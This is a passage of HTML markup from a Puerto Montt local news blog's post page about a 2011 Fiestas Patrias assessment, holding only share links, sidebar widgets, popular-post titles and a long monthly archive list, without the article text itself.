<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html&title=Intendente Montes realiza favorable balance de Fiestas Patrias 2011' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html&title=Intendente Montes realiza favorable balance de Fiestas Patrias 2011' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2011-09-20T17:29:00-03:00'>
17:29
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2011/09/intendente-montes-realiza-favorable.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2011/09/alcalde-vasquez-evaluo-de-forma.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2011/09/campana-de-vida-saludable-de-fundacion.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>
<img alt='Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/s72-c/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>
<img alt='SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQcRTgqhlUq4cA4DMsOVMZoYcwLZnFxwMTWlCfOXhXeVNUZ_jaDPMLpea_TYhHaiFBulrJXyEkiQ-QGyTu3S5VdNvPt_gUOZukiWlG3JnYVu7Mu-icmb5Zsd3HVCjfUQIAPjrlTdtNSXAWB3eJOOSWOLD59zO63fKZkMEj8QYUaMgX6cj0RgY/s72-c/alfamino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sernac-alerta-de-seguridad-alimentaria.html'>SERNAC: Alerta de seguridad alimentaria por Leche en Polvo Infantil Alfamino</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>
<img alt='Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3iFh7HKocEepvKVvhCdzgFpPYG52d-CnfEJ71PKgIQwF-ZBmeZIhJMyzy2NmnSj6rNba0LuSZI6fgyqV7N_rbtQHcuZ5CjiFX_MQCrOF8wg_yRqf79i_BGGfjx5yExviNgsE3LVP1ROLDjFY94sdwhfIuWIxjXX612xP_Epnld82xU9UKj3u/s72-c/ULagos.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/universidad-de-los-lagos-se-adjudico-el.html'>Universidad de Los Lagos se adjudicó el programa de financiamiento estructural I+D+I Universitario</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
